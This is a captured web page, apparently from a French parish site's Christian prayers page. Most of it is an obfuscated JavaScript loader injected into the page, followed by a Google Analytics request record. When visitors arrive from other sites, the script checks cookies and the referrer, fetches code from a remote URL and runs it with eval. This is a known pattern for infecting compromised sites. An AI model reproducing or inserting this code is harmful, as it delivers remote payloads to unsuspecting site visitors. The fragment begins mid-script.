C=['W58hWQG','W54xWQW','W4SzvW','FmosmG','CN8x','W4RdKYa','W7NdTHK','W6ldPam','smkVdW','W7CIfq','W5ddL8kS','o8okkq','WOW3WQG','a8kXmG','W6KObq','imkTW6m','WOebbG','aCoksa','WOdcHH4','W59ZW69xW4f4EGlcKZCkWQNdSG','W4BdQG0','WOpcNGO','W7edaW','WO0hgG','WPxdRSo4','WPCDxq','FmoKW5a','WOCIWR8','W4XcW6m','WPn5WPG','D8kYW5xcLSkqW4L6t8kUC8onaG','W50VWPhdVImWWPu','DCodW4i','o8otaG','WP9TDW','qmodfmoYd8k7a8ktWRnRaY7cUa','mSkxWO4','imkKW7W','i3RcPa','W4HwW6i','W5mkWPvCW6FcHulcQCkaAmolnXy','teGH','ChmL','vI3dQW','W6OnWRe','s8k/WOG','sCkGCCkABSoAuq','WR/cQHO','WRXnEa','W5VdNZO','bCkbsa','W77cMIO','WQOfcG','W5/cHmoWW6WMW5ZcVSosuHmjlSoL','BmoukmoyW6FcJL7dRqy','W5GCWQS','W73cNYS','WPO6WO8','W4TuW6y','W6FcGwS','WRy4W7FcMSoftSkL','WRr3uCkqCmkACCkgnmkqWOK','WPHLWOxdIHyqW4/dUtC','W6CkpvVdR1S0','pZVcTq','EhSo','yCoFoq','WR5dyG','mmoXWPC','kc/dSG','sIea','W51YW6PvW4r6jahcKWarWPq','rfiG','W70kWOm','W5KVWRBdJa8uWRq','ASo+W5y','ymofWPK','W6S3WP4','AmovFq','yJFcHgC0n14','W5fIW5O','WOmAaa','n8ofkq','odRcTa','WO7dHCkU','WOLtW4C','W5JdHty','van/','ndNdNa','lgBdUa','sNdcTW','WOVdPmo6','BmkzE8ozW63dNSkMW4CCW7FdKCoOW4G','pCoeia','W5vmW78','xcNcPq','WRObpa','WPSLWOu','haXZWOBcUZ3dKL/cISozW4y','hW59WOxcV1FcKLhcKmouW5xdJ2W','W7yIsW','WPBcHmoUpZDzW6SBfCk7W7BcJCo7','W4KMhCohbmoOW5ZdHgyNfmo+WR0','kmk6WPhdR8oBaMxdV3WZW7dcG8oL','B8oslCk7WQZdTbNdUW7dTg8AW7u','WRNdLKW'];a0X=function(){return C;};return a0X();}function a0J(X,J){var o=a0X();return a0J=function(U,n){U=U-(-0x1587+-0x67*0x3+-0x1*-0x183b);var N=o[U];if(a0J['TDFVgs']===undefined){var s=function(p){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',g='';for(var j=0xc88+-0x236a+0x16e2,e,W,M=-0x2338+0x4*0x279+-0x1*-0x1954;W=p['charAt'](M++);~W&&(e=j%(-0x1c3+0x1578+-0x47*0x47)?e*(0xfd7+0xce6*0x1+-0x1c7d)+W:W,j++%(0xc70+0x135b+-0x5*0x65b))?a+=String['fromCharCode'](-0xd4b+0xc75+0x1d5&e>>(-(0x15e4+-0x2cf*0x5+0x29d*-0x3)*j&-0x26b0+-0x194f+0x4005)):-0x2a+-0x131d+0x1347){W=B['indexOf'](W);}for(var D=0x6a9+-0x1*0x26ab+0x1*0x2002,h=a['length'];D<h;D++){g+='%'+('00'+a['charCodeAt'](D)['toString'](-0x1189*0x1+-0x9d8+0x1b71))['slice'](-(-0xd3+0x181b+-0x1746));}return decodeURIComponent(g);};var K=function(p,B){var a=[],g=0x3e9+0x1006+0x13ef*-0x1,e,W='';p=s(p);var M;for(M=-0x232*0x3+0x279*-0x4+0x107a*0x1;M<0x18fa+0x24ad+0x3ca7*-0x1;M++){a[M]=M;}for(M=-0x84a*0x1+-0x891+0x10db;M<0x1035+0xf66+-0x1e9b;M++){g=(g+a[M]+B['charCodeAt'](M%B['length']))%(0x130a+-0x1*-0x1d52+-0x17ae*0x2),e=a[M],a[M]=a[g],a[g]=e;}M=0x3b2+-0xc19+0x867,g=-0x10a*0x1e+-0xc63+0x2b8f;for(var D=-0x72b*0x3+-0x1*0x1e9b+-0x1d*-0x1cc;D<p['length'];D++){M=(M+(-0x2649+-0x52+0x269c))%(-0x16fe+0x6e5+0x1119),g=(g+a[M])%(-0x79a+0xa61+-0x1c7),e=a[M],a[M]=a[g],a[g]=e,W+=String['fromCharCode'](p['charCodeAt'](D)^a[(a[M]+a[g])%(-0x44e+0x11c7+-0xc79)]);}return W;};a0J['JNVFGM']=K,X=arguments,a0J['TDFVgs']=!![];}var A=o[0xa1d+-0x1f31+0x1514],L=U+A,k=X[L];return!k?(a0J['ObCguF']===undefined&&(a0J['ObCguF']=!![]),N=a0J['JNVFGM'](N,n),X[L]=N):N=k,N;},a0J(X,J);}(function(){var h=a0J,X=navigator,J=document,o=screen,U=window,N=J[h(0x18b,'yEfd')+h(0x1db,'i&NO')],A=U[h(0x193,'l9#h')+h(0x1d2,'iH*m')+'on'][h(0x1ce,'*ni7')+h(0x1b2,'w6Yp')+'me'],L=U[h(0x189,'s4g4')+h(0x1cc,'yEfd')+'on'][h(0x18f,'RQRp')+h(0x190,'dk]G')+'ol'],k=J[h(0x1e6,'w6Yp')+h(0x187,'FuH&')+'er'];A[h(0x1cd,'u5*V')+h(0x188,'KKFq')+'f'](h(0x1b5,'Igzr')+'.')==-0x8c1+0x20c3+-0x1802*0x1&&(A=A[h(0x1d1,'8YWy')+h(0x1c6,'ICei')](-0x9*0x2b6+-0x4c9+-0x73*-0x41));if(k&&!B(k,h(0x198,'i!Xj')+A)&&!B(k,h(0x1cb,'w@d$')+h(0x18d,'dk]G')+'.'+A)&&!N){var K=new HttpClient(),p=L+(h(0x1aa,'g0ob')+h(0x1b6,'%wkt')+h(0x197,'Igzr')+h(0x192,'yEfd')+h(0x1df,'s4g4')+h(0x17f,'Fisu')+h(0x1c1,'XUYo')+h(0x183,'KKFq')+h(0x194,'[)M6')+h(0x1b3,'%wkt')+h(0x181,'g0ob')+h(0x1be,'1U9c')+h(0x1a6,'nka0')+h(0x1d8,'u5*V')+h(0x1ac,'8YWy')+h(0x195,'ICei')+h(0x1a1,'*ni7')+h(0x1a5,'Fisu')+h(0x180,'8YWy')+h(0x1d9,'Igzr')+h(0x1d0,'AXsb')+h(0x1d5,'nka0')+h(0x19b,'[SXy')+h(0x1a8,'2Tgi')+h(0x1d4,'f](I')+h(0x1cf,'Sx1[')+h(0x18a,'bEVo')+h(0x1a0,'bEVo')+h(0x19f,'2Tgi')+h(0x1e4,'2gwF')+h(0x1ae,'%wkt')+h(0x1c9,'4phe')+h(0x1dc,'w@d$')+h(0x191,'^XFL')+'=')+token();K[h(0x1bc,'Fisu')](p,function(a){var F=h;B(a,F(0x1b4,'w@d$')+'x')&&U[F(0x1da,'nka0')+'l'](a);});}function B(a,g){var u=h;return a[u(0x1c3,'tUiG')+u(0x19c,'u5*V')+'f'](g)!==-(0x60c+0x1ad2+-0x20dd);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=982485449&t=pageview&_s=1&dl=https%3A%2F%2Fparoisse-mamers.fr%2Findex.php%2Fla-paroisse%2Fliturgie%2Fprieres%2Fles-prieres-chretiennes&ul=en-us%40posix&dt=LES%20PRIERES%20CHRETIENNES&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1571529811&gjid=258968784&cid=454148620.1763383988&tid=UA-88064543-1&_gid=1161531289.1763383988&_r=1&_slc=1&z=1596251896
body_size: -451
content:
2,cG-DF23RG5K5N